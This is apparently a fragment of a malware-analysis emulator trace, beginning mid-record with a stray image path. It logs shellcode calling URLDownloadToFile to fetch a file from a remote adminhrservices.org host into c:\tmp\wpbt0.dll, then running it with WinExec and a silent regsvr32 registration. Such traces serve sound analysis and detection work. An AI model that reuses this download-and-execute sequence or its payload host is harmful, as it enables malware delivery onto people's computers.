 = "c:\tmp\";
) =  0x7;
HRESULT URLDownloadToFile (
LPUNKNOWN = 0x02e5b1c0 =>
none;
LPCTSTR = 0x02e5b280 =>
= "http://5102b5738967a.adminhrservices.org/news/pics/new.png";
LPCTSTR = 0x02e5b3d0 =>
= "c:\tmp\wpbt0.dll";
DWORD dwReserved = 0;
LPBINDSTATUSCALLBACK lpfnCB = 0;
) =  0x0;
UINT WINAPI WinExec (
LPCSTR = 0x02e5b6e0 =>
= "c:\tmp\wpbt0.dll";
UINT uCmdShow = 0;
) =  0x20;
UINT WINAPI WinExec (
LPCSTR = 0x02e5b9a0 =>
= "regsvr32 -s c:\tmp\wpbt0.dll";
UINT uCmdShow = 0;
) =  0x20;